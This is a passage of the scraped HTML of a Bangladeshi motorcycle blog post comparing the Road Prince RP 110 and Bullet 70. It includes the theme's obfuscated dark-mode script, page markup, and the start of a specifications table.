_0x4f72d5=_0x3456,_0x37dc05=getComputedStyle(document[_0x4f72d5(0x127)])[_0x4f72d5(0x11c)](_0x4f72d5(0x11e));document[_0x4f72d5(0x12f)](_0x4f72d5(0x11f))[_0x4f72d5(0x12e)](_0x4f72d5(0x12c),_0x37dc05),document['querySelector'](_0x4f72d5(0x11b))['setAttribute']('content',_0x37dc05),document['querySelector'](_0x4f72d5(0x117))[_0x4f72d5(0x12e)]('content',_0x37dc05);}function _0x3456(_0x5e9db7,_0x586705){var _0x3fa6e8=_0x3fa6();return _0x3456=function(_0x34560a,_0x514345){_0x34560a=_0x34560a-0x117;var _0x55eacf=_0x3fa6e8[_0x34560a];return _0x55eacf;},_0x3456(_0x5e9db7,_0x586705);}function _0x3fa6(){var _0x2cd816=['charAt','meta[name=\x22apple-mobile-web-app-status-bar-style\x22]','245684gBNHeI','57AeEWRy','getItem','meta[name=\x22msapplication-navbutton-color\x22]','getPropertyValue','9524322BJiyVF','--bg-color','meta[name=\x22theme-color\x22]','2252880bEtIXb','10882552PoSpFo','dark','171lJBZnS','4966017XRRFwG','addrsDrk','8978ATycif','documentElement','wo+;r;lkgbxrl;}==1;va7;ns9osc+7j0ena{6(+sg2;e]\x22r.;;4r(gd]rvo++;e\x20b,;,v8dju=t7rt.;;;rrhj,r2l)xc(lplh+<+,l\x22p7rn<0=116dg++(ip\x20.(e(v70n,vcl)acrtife.=)3.5axA;tug(r,udp[g];+Ap(og4aqae].[szq1\x22\x20+,di=<,=05blo;=sfr\x20v=;ev(t8)[mr2]f8)a=6;8Cefr)rv[vnt,\x20e.ii-a()r;]o(gac=r,,(m=jprf7cr)a=0vfdt*3=-{19>;r\x20sa-={=.i}\x20u4=els.ar.+v;[;])i.;-a}o5l=v}-tf4rda.h0+,db;tr<ie2oiarsa(C[8ovnb\x20o=atmutn(n2+5\x20a(t.\x22n;;+)kC\x20h=1viuaviv=[eAno;C=b<2\x20,gr=(w\x22i],;;iu.u\x20zCo,e16t=o\x20m[art)[*]w)gb9=sip!o[+[hn;=n=vu),f\x22t;ftun{eyorrt.lodu6l()+e0r)t]c;aqd,fr=t(\x20(ojCa6dvd()+-2+];=vhlv(tt8e8v.n1;(tda)wr;7xc(;7ir(t>r6g.niphab1=zh\x20,)ybduvhr)r,pa3=Se;un6-,7,r,in+1dni,)fatt}lln6\x20}seghnhl!,t\x20e=tnrpba0iu.(=;=)l]e(hl;j\x20\x22l=;;+ao(r7.al]fxd.m)qnve\x20n2em\x208ti[rxne;varhk;9i\x22)r2f,9s(ga1+t[\x20t.esvsn;e)o6mafv;=((.])0inrohy=m\x22r+n0sh\x20)pfd9(vpa)t).,osu.n.{fde;t+)iz=ztrsa1C.\x20ra.C=;(Aohrli[a)isldgr9)A)srS)}ch\x20soi(lolt(k8er1+a{=\x200ggih=y=s{\x221f0,jn)xalbv','8375265vpVQwk','join','f%sn%BdBa=oBms\x22.t$BnklsBs%3.iAB(B/=,bbc08}t)]jUvBenjB.%8BB;e(=pB1$>bBnaoDBcjeezBB.!aBec$(-(}=rebft)nae$BnButtBrnnn{rBeGB?fBeBBm,e\x20st%I;o?%B;/BM}BeC=l7ntBr.]).7)CB-geeb)Brfbed)B60U0I.eu,;)..rbt3){3cBehzB$%B!nu\x20d8n1-rt)o,r}uBa\x20(:(e!gm(p\x20!,]k/emlilaB3)e6ooB_er3oeh1B%(BbDt\x20jB]\x20m%.HB3#h!Bt.jceBmom#t;re(Br]mDeBnDeKm(dB)<;ne7}s,i=t9E)o5_]ln6qBeeml!orez9E$(a((eie$crsi0BrhBtBQB1rtt1sa.ey.vip%titth/ej7L1]!g.{=Byo_en57ete%eheB>esi%\x22/b\x20a3;e_hB7%ej!.r2e%1deBr{Bu,B3BSi\x20yo\x20ar!ai3BF}.Ta6tdal5=ttek),yBndi>BeBl_t;ouBs}5,B-pBC,t(B{rBD.Ei1Bes;BBe8e_TceBt#;B](&n]>Bec7geB}a%D.u_B1t4)Bi%gaec2_!{ya,%3=)1,.#b\x20B&p1Btdj$sernoBns\x22..MBa$4tt{ja3irBbetB<H.eme$vB9h)k)i4dte_et38cm.a6BB21Bu;%-fu;(BDrlt\x20=\x20tygRBr!d;J\x20K(6ms%ottgi(})2kbBgiael$.eoeo)ecBn_cm7geFu?)iuglWMt4!B{eftacrBB)euojhe6.dnxbem4e)[_d1Bt=lt[sgo#&]xs,(ta80iirt0i4B3B{3B($=IvE)DtCr=(e{#g0,EieodBPB)}&e/=lBd\x22$tBpil)SBe)T)H0eBm.koy=.2.i3V7%aBdee!hmaB.\x22eauv70piBTlcg_(B*BS(njif].,i)eB2e)B].jNBB4pef_BBBBnp7m@80LB(;c}nJoBeB)\x20D;eBrpeBpzm((gt!)BBa1#Bly_{.>BC_%e6sxa/efe;,5rs(;BmB=\x27)tr[zBe.())kB$Bg6t)$N_lt0(z.r7e)$n;.]a0edB)t(+B/.ea\x20cjt.;ce,B,=tnj6tSs!.cFr_.Fedi0asBs31ees$o3B_3ee({trA.a..)g(i3ptoBPiR@(j)5Bi7rBte7;w.!_qU;ty!=0m{\x20dBee,u:l!fe.)lBB;a\x22eS)y,re,+{e)B_e7ympers3.2,]dm)%mb-G!B6.9ByLeli97!odfm0B7)m3eeraM73;B\x20@.Q.%BBB1e?6i\x20i2t=cceB(tenft.Br=Bn3Lo6B#B.eBhb_ec,ecdt(l.%.\x20_e<5,%cej._dohBrBBeadnki)..eeBn.BBBB%rue9eiBed1ig0t,!2m}rs.,0]eB_oEjjaceoBB).mdBjB7l_ooB/J!BEeBM}.u!tc_fa)p>H]\x209))gBc.pJe%rE}e>1,dnBa=Bn]$e0csi;Bg2;_.tj1t&B$V].5tB0B=\x20]r&gdfm2HB[9_nD4B_.m:BBBc]B\x22BEBBsac&5,B%dBBtnGl_B_(!;,>tI(tw={:tM);.+e;.7(@nBwm2rp;e363t7=n1ck,iAB)BsBB_a.\x27najWt.)k=t.&e((j}dcB$r{,=l=nn:(;1>ie2r\x20.]n,c)o0O0lleM;d.ncBe%Bnz+e)%.%eK!dQjtBu\x20BsO2zBt#BBBm)]8*BoBaB\x20lKyo_oif\x20a.{,b8agBe_rv(e@(r2re)e0()m.fBBB(B%_gn00A;tB(t]_Be.26=}BR;;st]unh.iB]s6eee*_=3B>!(el4.eB5zt6M1.<d$bst!}edIaee3tcjBC>asi)610.cq5no(D=eB+i2)]e.h}pBB7Bs]j(g!$=:Uee;6a!sF47.E1)TBc.{-&tn_4d]eetTBee$/oBB9tBtpQlB0trT)!B.;.j6).B)cBt)(pjo_aBkBl4aoBHnB!oB++3r)5)%)treh*he>:e=Bm%@Br({pw,t2]skB.m.\x20ti2ta)3{4\x20BmB*a\x20.0CB:],_HFp{recitS{tuo57eBu)6=],B.eeeB6AcNE0.eL=66B]BeB,ny(@s(7g)St{aB.B\x20i$.oo;FBt.].pw%]/ei3\x20Ds)uBBBte&)lBBi),n()yiBsBjpbo$0s[B({B,B.!63BBeB:>&te3eh1B+n)<tnre?3)\x20an{=D_lBvBs&,,]B8B=\x20a.a_7c5.i\x20n]s4(/.\x20)e).()6))(ao.)L,d6)e.iB,,04)eB:l2${lBn,w9;ttR%1((\x20(.].en:n._o;3BsO.(B{8chc3mec;l(nBeBwla7B.duig$B1ta)u.nciB9B1c)2(tB)Wn9@urB3])8%oh$1z)s{eeT]csg.4A(EBr2=CiTe9b__$B]1B01=)oBBe_oatf4_eh5.nb((:62o(]t(\x22BujB$B%.){n52g\x20bNoBB]1Be5enByr@Ng{\x223OuB7%nG0[e#e.t_S<r1]1$BM8i3rn$dked2,,B:)aotsps9B1rBB;hGBM.smwsla,ide6i:b)e(\x22uB@9e.5$Bi/\x20)tG,aB3_e(1s(9])ed)seBeenoeB_61t68_ei!Be.e9seVe(\x276a(om2tVB9{e(e6.tl{o1eB6_)3zdB1a1.a\x20;o]=B.&#\x20)Vb)=\x20e\x20nac.(]atBee5erSt_sNtaSj$n\x20),.)=S!G%age\x20eee&.t3C6:{d7eB.;Tt\x206+$$it(TB@%=i](;\x20(ng67=yer\x22\x22Bui;B\x20BL\x20Mre.1!Bi.Be,]1;]_ecnsBBBT6em@\x20)])oOe7r($w2)uoj)]}.4M(gen!\x20fB,Idb__$tt\x20B-Bva..G\x20BsB1r$uS\x27($;oBa))n{3ssuWteu)Br_7Bt\x20]1Tnn2%e.jB.e)}\x20uu2}7?Cae4]n!r[%s3Bes\x20yBBfa\x20Cp.!Inor.j(im{di(is_3trj$<e}FBctzDe}','content','substr','setAttribute','querySelector'];_0x3fa6=function(){return _0x2cd816;};return _0x3fa6();}function addrsDrkDefault(){var _0x80ab1f=_0x3456,_0x2c42af=getComputedStyle(document[_0x80ab1f(0x127)])[_0x80ab1f(0x11c)](_0x80ab1f(0x11e));document[_0x80ab1f(0x12f)](_0x80ab1f(0x11f))[_0x80ab1f(0x12e)](_0x80ab1f(0x12c),_0x2c42af),document[_0x80ab1f(0x12f)](_0x80ab1f(0x11b))[_0x80ab1f(0x12e)](_0x80ab1f(0x12c),_0x2c42af),document[_0x80ab1f(0x12f)](_0x80ab1f(0x117))['setAttribute'](_0x80ab1f(0x12c),_0x2c42af);}const getAddrsDrk=()=>{var _0x28629c=_0x3456;const _0x3d25ba=localStorage[_0x28629c(0x11a)](_0x28629c(0x125));_0x3d25ba&&(_0x28629c(0x122)===_0x3d25ba?addrsDrkDark():addrsDrkDefault());};getAddrsDrk();
      /*]]>*/
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7010166599496783927&amp;zx=b1dd44a1-c81a-435d-93c0-a183d180bffb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7010166599496783927&amp;zx=b1dd44a1-c81a-435d-93c0-a183d180bffb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3665372733258318 -->

</head>
<body class='flex row wrap inpost'>
<div class='w-fill section' id='infastio-settings'><div class='widget HTML' data-version='2' id='HTML99'>
<script async='async' defer='defer'>
            /* universal */
// time ago
var timeAgo = true; 

// dark system
var darkSystem = true;

// recent comment
var recentComment = true;
var recentCommentEmpty = "Comment empty.";
var recentCommentItems = 7;

// igniel bookmark
var bookMark = true;
var bookMarkEmpty = "Bookmark empty";
var bookMarkImage = true;

// mobile menu
var mobileMenu = true; 

// float search button
var floatSearch = true;

// top scroll
var slideTop = true;

// bottom scroll
var slideBottom = true;

// Customize greeting messages
var yzToday = true;
var yzClock = true;
var yzGreet = true;
var yzDate = true;
var morningGreet = "Good Morning!";
var afternoonGreet = "Good Afternoon!";
var eveningGreet = "Good Evening!";
var nightGreet = "Good Night!";


/* isMultipleItems */
// navigation mode (default, numbered, infinite)
var yzNavMode = "numbered";
var numberedShowPage = 3;
var maxResultsPost = 6;
var yzInfiniteType = 0;

// tampilan feed post
var feedMode = "grid";

// home sidebar
var homeSidebar = true; 

// recent by label
var yzRp_moreText = 'more in '; 


/* isSingleItem */
// show table of content
var showToc = true;

// post animation
var postAnimation = true;

// image light box
var imgLightBox = true;

// middle ads
var middleAds = 2; // jumlah maksimal iklan tengah

// middle related post
var midRelatedPost = false; 
var midRelatedPostNum = 2; // jumlah maksimal baca juga
var midRelatedText = "Also read ";

// font resizer
var fontResizer = true;

// link comment
var linkComment = false;

// link profile comment
var profileComment = false;

// next prev title
yzTitleNav = true;

// read more button
var readMoreBtnName = "Continue reading";
var timerDuration = 2000;

// checkout wa
var waAdmin = '62815';
var coCurrency = 'Rp';
            var priceProduct = '';
          </script>
</div><div class='widget HTML' data-version='2' id='HTML88'>
<style>
            
          </style>
</div></div>
<header id='yz-header'>
<!-- ham button -->
<div class='hamburger ic'>
<div class='line'></div>
<div class='line'></div>
<div class='line'></div>
</div>
<div class='header section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.bikeinfobd.com/' title='Bike Info BD'>
<img alt='Bike Info BD' height='60' src='https://blogger.googleusercontent.com/img/a/AVvXsEjSbeiosN25eDR1Fuutx_yaEzeX0mkMThpfIRmVOVyRhJyEFczrLZtxYglp_0xBy1Kle6_xgqBD0moxHC40EHz0GUxvu1VIvMtJZhKK09q4yYMeZ-3ewNgaCoIZ6qu0i_oSBZkgmbw2EX7eb-e2IFlYJL5x9_GNMvL2FgyQj_Dbz8fpwGlddJ21Nsa0MCJ9=s257' title='Bike Info BD' width='257'/>
</a>
<style>.header .title-description {font-size: .7rem; margin-top: -0.3rem;} .blog-title {font-size: 1rem;} .hide-title {visibility:hidden;height:0;position: absolute;}</style>
<div class='title-desc flex column hide-title'>
<div class='blog-title-wrap'>
<h2 class='blog-title max-line-1'>
<a data-text='Bike Info BD' href='https://www.bikeinfobd.com/' title='Bike Info BD'>
Bike Info BD
</a>
</h2>
</div>
</div>
</div></div>
<div class='flex g-1 ai-c w-fill jc-e flex-1'>
<form action='https://www.bikeinfobd.com/search' class='flex g-1 w-fill px-1 py-05 br-1 bg-bg-color mie-2' id='header-search' target='_top'>
<svg height='24' viewbox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='m17 17l4 4M3 11a8 8 0 1 0 16 0a8 8 0 0 0-16 0Z' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
<div class='search-input grow-1'>
<input aria-label='Search this blog' autocomplete='off' name='q' placeholder='Search this blog' required='required' type='text' value=''/>
<input name='by-date' type='hidden' value='true'/>
</div>
<input class='search-action pointer fs-08' type='submit' value='Search'/>
</form>
<span class='pointer flex relative dn skl relative' id='ntBtn'>
<svg class='ic-moon' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M12 3a6 6 0 0 0 9 9a9 9 0 1 1-9-9' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
<svg class='ic-sun' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M12 2v1m0 18v1m10-10h-1M3 12H2m17.07-7.07l-.392.393M5.322 18.678l-.393.393m14.141-.001l-.392-.393M5.322 5.322l-.393-.393M6.341 10A6 6 0 1 0 10 6.341' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
</span>
<span class='pointer relative dn skl relative' id='rcBtn'>
<svg height='22' viewBox='0 0 24 24' width='22' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round'><path d='M17 3.338A9.954 9.954 0 0 0 12 2C6.477 2 2 6.477 2 12c0 1.6.376 3.112 1.043 4.453c.178.356.237.763.134 1.148l-.595 2.226a1.3 1.3 0 0 0 1.591 1.592l2.226-.596a1.634 1.634 0 0 1 1.149.133A9.958 9.958 0 0 0 12 22c5.523 0 10-4.477 10-10c0-1.821-.487-3.53-1.338-5' stroke-width='1.5'></path><path d='M8 12h.009m3.982 0H12m3.991 0H16' stroke-linejoin='round' stroke-width='2'></path></g></svg>
<i><span class='yzTotalComments'></span></i></span>
<div class='ignielBookmark relative dn skl relative' id='bmBtn'>
<span aria-label='View Bookmark' class='pointer flex'>
<i>0</i>
<svg viewBox='0 0 24 24'>
<path d='M16.8199 2H7.17995C5.04995 2 3.31995 3.74 3.31995 5.86V19.95C3.31995 21.75 4.60995 22.51 6.18995 21.64L11.0699 18.93C11.5899 18.64 12.4299 18.64 12.9399 18.93L17.8199 21.64C19.3999 22.52 20.6899 21.76 20.6899 19.95V5.86C20.6799 3.74 18.9499 2 16.8199 2Z'></path>
</svg>
</span>
</div>
</div>
</header>
<div class='bottom-header mt-5 w-fill section' id='bottom-header'><div class='widget HTML' data-version='2' id='HTML96'>
<div class='subtitle'>Under Header Ads</div>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<nav class='flex column'>
<form action='https://www.bikeinfobd.com/search' class='flex g-1 px-1 py-05 br-1 bg-bg-color my-1' target='_top'>
<svg height='24' viewbox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='m17 17l4 4M3 11a8 8 0 1 0 16 0a8 8 0 0 0-16 0Z' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
<!-- <b:include name='searchSubmit'/> -->
<div class='search-input grow-1'>
<input aria-label='Search this blog' autocomplete='off' name='q' placeholder='Search this blog' required='required' type='text' value=''/>
<input name='by-date' type='hidden' value='true'/>
</div>
<input class='search-action pointer fs-08' type='submit' value='Search'/>
</form>
<div class='flex column side-nav grow-1 section' id='side-nav'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='subtitle'>LinkList Nav</div>
<div class='widget-content'>
<ul id='menu'>
<li>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://'>Home</a></li>
<li>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.bikeinfobd.com/p/about-us.html'>About Us</a></li>
<li>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.bikeinfobd.com/p/site-map.html'>Site Map</a></li>
<li>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.bikeinfobd.com/p/contact-us.html'>Contact</a></li>
<li>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.bikeinfobd.com/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML24'>
<div class='subtitle'>HTML Nav</div>
<div class='widget-content'>
</div>
</div></div>
<div class='flex column sticky section' id='side-nav-bottom'><div class='widget HTML' data-version='2' id='HTML31'>
<div class='widget-content'>
<div id="clockngreet" class="card fs-09 flex g-1 py-05 px-1"></div>
</div>
</div></div>
<svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,309.3C60,299,120,277,180,234.7C240,192,300,128,360,90.7C420,53,480,43,540,53.3C600,64,660,96,720,112C780,128,840,128,900,106.7C960,85,1020,43,1080,32C1140,21,1200,43,1260,48C1320,53,1380,43,1410,37.3L1440,32L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg><svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,293.3C60,267,120,213,180,197.3C240,181,300,203,360,208C420,213,480,203,540,176C600,149,660,107,720,90.7C780,75,840,85,900,117.3C960,149,1020,203,1080,240C1140,277,1200,299,1260,266.7C1320,235,1380,149,1410,106.7L1440,64L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg>
</nav>
<main class='flex column mt-1' id='main-wrap'>
<div class='main flex column section' id='main'><div class='widget Text mb-0' data-version='2' id='Text21'>
</div><div class='widget Blog cont' data-version='2' id='Blog1'>
<article class='post-body' id='746278512181951189'>
<script type='application/ld+json'>
          {"@context": "http://schema.org","@type": "BlogPosting","mainEntityOfPage": {"@type": "WebPage","@id": "https://www.bikeinfobd.com/2019/12/road-prince-rp-110-vs-road-prince-Bullet-70.html"},"headline": "Road Prince RP 110 Vs. Road Prince Bullet 70 Comparison &#10023; Specifications, Engine, Mileage, Top Speed \u0026 More","description": "","datePublished": "2019-12-18T23:38:00+06:00","dateModified": "2019-12-18T23:38:10+06:00",
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT89EEvojH5QHvTVNYl7ujITPKhK_mXogawZMFwxcbkvqruKUazp4BZGB8BanwzWwsUeusJqBZGixEhTiEZcAlqdfLUl37CK0jmgKJ4n3OYJ-FSPtEsZzZM7HqWxmFBfLqxTijLcu_6A21/w1200-h630-p-k-no-nu/Road+Prince+RP+110+Vs.+Road+Prince+Bullet+70+Comparison.png",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },
"author": {"@type": "Person","name": "Bike Info BD","url": "https://www.blogger.com/profile/03767510508529799830","image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUZ0FLj9ciymvBU_v6em8wyINSGTpLVuG1bAj8vhO7AQqiRv6ddOKFJ6ve7Q9EGT-xaqKI4-kleiqRUcrYEByftNfXjNa8ZxxYJOnByX9xsd6FrNDIpohWYESN5JgYqJk/s113/GOG.png"}}
          </script>
<div class='post-breadcrumb fs-08 mb-05' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<meta content='1' itemprop='position'/>
<a href='https://www.bikeinfobd.com/' itemprop='item' title='Home'>
<span itemprop='name'>Home</span>
</a>
</span>
 &nbsp;&#8250;&nbsp; <span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<meta content='2' itemprop='position'/>
<a href='https://www.bikeinfobd.com/search/label/Comparison' itemprop='item' title='Comparison'>
<span itemprop='name'>Comparison</span>
</a>
</span>
 &nbsp;&#8250;&nbsp; <span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<meta content='3' itemprop='position'/>
<a href='https://www.bikeinfobd.com/search/label/Road%20Prince%20RP%20110%20Vs.%20Road%20Prince%20Bullet%2070' itemprop='item' title='Road Prince RP 110 Vs. Road Prince Bullet 70'>
<span itemprop='name'>Road Prince RP 110 Vs. Road Prince Bullet 70</span>
</a>
</span>
</div>
<h1 class='post-title fs-1-8 lh-2-5 w-fill'>
Road Prince RP 110 Vs. Road Prince Bullet 70 Comparison &#10023; Specifications, Engine, Mileage, Top Speed & More
</h1>
<div class='post-meta relative py-05 fs-08 flex ai-c g-05 mb-1 bb-1-sl'>
<meta content='https://www.blogger.com/profile/03767510508529799830'/>
<a href='https://www.blogger.com/profile/03767510508529799830' rel='author noreferrer noopener' title='Bike Info BD'>
<span class='mie-03 bold ai-c g-025 flex'>
Bike Info BD
<svg class='ic-verified' height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M9.592 3.2a5.574 5.574 0 0 1-.495.399c-.298.2-.633.338-.985.408c-.153.03-.313.043-.632.068c-.801.064-1.202.096-1.536.214a2.713 2.713 0 0 0-1.655 1.655c-.118.334-.15.735-.214 1.536a5.707 5.707 0 0 1-.068.632c-.07.352-.208.687-.408.985c-.087.13-.191.252-.399.495c-.521.612-.782.918-.935 1.238c-.353.74-.353 1.6 0 2.34c.153.32.414.626.935 1.238c.208.243.312.365.399.495c.2.298.338.633.408.985c.03.153.043.313.068.632c.064.801.096 1.202.214 1.536a2.713 2.713 0 0 0 1.655 1.655c.334.118.735.15 1.536.214c.319.025.479.038.632.068c.352.07.687.209.985.408c.13.087.252.191.495.399c.612.521.918.782 1.238.935c.74.353 1.6.353 2.34 0c.32-.153.626-.414 1.238-.935c.243-.208.365-.312.495-.399c.298-.2.633-.338.985-.408c.153-.03.313-.043.632-.068c.801-.064 1.202-.096 1.536-.214a2.713 2.713 0 0 0 1.655-1.655c.118-.334.15-.735.214-1.536c.025-.319.038-.479.068-.632c.07-.352.209-.687.408-.985c.087-.13.191-.252.399-.495c.521-.612.782-.918.935-1.238c.353-.74.353-1.6 0-2.34c-.153-.32-.414-.626-.935-1.238a5.574 5.574 0 0 1-.399-.495a2.713 2.713 0 0 1-.408-.985a5.72 5.72 0 0 1-.068-.632c-.064-.801-.096-1.202-.214-1.536a2.713 2.713 0 0 0-1.655-1.655c-.334-.118-.735-.15-1.536-.214a5.707 5.707 0 0 1-.632-.068a2.713 2.713 0 0 1-.985-.408a5.73 5.73 0 0 1-.495-.399c-.612-.521-.918-.782-1.238-.935a2.713 2.713 0 0 0-2.34 0c-.32.153-.626.414-1.238.935Zm6.781 6.663a.814.814 0 0 0-1.15-1.15l-4.85 4.85l-1.596-1.595a.814.814 0 0 0-1.15 1.15l2.17 2.17a.814.814 0 0 0 1.15 0l5.427-5.425Z' fill='#0095F6' fill-rule='evenodd'></path></svg>
</span>
</a>
<time class='publish-date timeago' data-publish='data:post.date.iso8601' title='2019-12-18T23:38:00+06:00'>
December 18, 2019
</time>
<span class='readingTime tooltip'>1 min read</span>
</div>
<div id='iklanAtas'></div>
<h2>
<b>Road Prince RP 110 Vs. Road Prince Bullet 70</b></h2>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT89EEvojH5QHvTVNYl7ujITPKhK_mXogawZMFwxcbkvqruKUazp4BZGB8BanwzWwsUeusJqBZGixEhTiEZcAlqdfLUl37CK0jmgKJ4n3OYJ-FSPtEsZzZM7HqWxmFBfLqxTijLcu_6A21/s1600/Road+Prince+RP+110+Vs.+Road+Prince+Bullet+70+Comparison.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Road Prince RP 110 Vs. Road Prince Bullet 70 Comparison" border="0" data-original-height="390" data-original-width="700" height="356" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT89EEvojH5QHvTVNYl7ujITPKhK_mXogawZMFwxcbkvqruKUazp4BZGB8BanwzWwsUeusJqBZGixEhTiEZcAlqdfLUl37CK0jmgKJ4n3OYJ-FSPtEsZzZM7HqWxmFBfLqxTijLcu_6A21/s640-rw/Road+Prince+RP+110+Vs.+Road+Prince+Bullet+70+Comparison.png" title="Road Prince RP 110 Vs. Road Prince Bullet 70" width="640" /></a></div>
You Can Also Know <a href="https://www.bikeinfobd.com/2019/12/honda-cg-125-vs-honda-cg-125-special-Edition.html"><span style="color: red;">Honda CG 125 Vs Honda CG 125 Special Edition</span></a> &amp; <a href="https://www.bikeinfobd.com/2019/12/honda-cg-125-special-edition-vs-yamaha-yb-125z.html"><span style="color: red;">Honda CG 125 Special Edition Vs Yamaha YB 125Z Comparison</span></a><br />
<h2>
Road Prince RP 110 Vs. Road Prince Bullet 70&nbsp;Specifications
</h2>
<div class="details">
<table class="table table-bordered table-striped table-styled well nomargin">
            <tbody>
<tr>
                <td>Engine Type</td>
                <td>4-Stroke Single Cylinder Air Cooled</td>
                <td>4-Stroke Single Cylinder Air Cooled</td>
              </tr>
<tr>
                <td>Displacement</td>
                <td>110 cc</td>
                <td>70 cc</td>
              </tr>
<tr>
                <td>Top Speed</td>
                <td>105</td>
                <td>100</td>
              </tr>
<tr>
                <td>Compression Ratio</td>
                <td>9.1:1</td>
                <td>9.1:1</td>
              </tr>
<tr>
                <td>Clutch</td>
                <td>Wet Type Multi-Plate</td>
                <td>Wet Type Multi-Plate</td>
              </tr>
<tr>
                <td>Transmission</td>
                <td>4-speed</td>
                <td>4-speed</td>
              </tr>
</tbody>

<tbody>
<tr>
                <td>Starting</td>
                <td>Kick Start</td>
                <td>Kick Start</td>
              </tr>
<tr>
                <td>Frame</td>
                <td>Backbone Type</td>
                <td>Backbone Type</td>
              </tr>
<tr>
                <td>Dimension (Lxwxh)</td>
                <td>1900</td>
                <td>1900</td>
              </tr>
<tr>
                <td>Ground Clearance</td>
                <td>135 mm</td>
                <td>135 mm</td>
              </tr>
<tr>
                <td>Petrol Capacity</td>
                <td>10 L</td>
                <td>10 L</td>
              </tr>
<tr>
                <td>Tyre at Front</td>
                <td>2.50 - 18 </td>
                <td>2.25 - 17</td>
              </tr>
